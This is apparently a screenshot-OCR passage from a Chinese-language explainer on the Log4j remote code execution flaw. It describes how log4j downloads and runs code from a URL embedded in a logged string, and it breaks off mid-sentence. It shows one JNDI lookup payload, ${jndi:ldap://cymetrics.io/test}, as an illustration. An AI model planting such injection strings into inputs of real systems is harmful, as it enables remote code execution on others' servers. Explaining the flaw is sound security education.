
那一段特定格式長得像這樣：
${jndi:ldap://cymetrics.io/test}
先不要管那些你看不懂的字，你可以很明顯看到
裡面有一段東西很像網址，對，它就是網址，當
log4j紀錄上面那一串字的時候，它發現這串字符
合特定格式，就會去裡面的網址
（cymetrics.io/test）下載程式碼然後執行，因
此這是一個RCE（Remote Code Execution，遠
端程式碼執行）漏洞。
前面我有提過後端會記錄許多東西，假設今天有
個後端服務是用Java寫的，而它用log4j記錄了使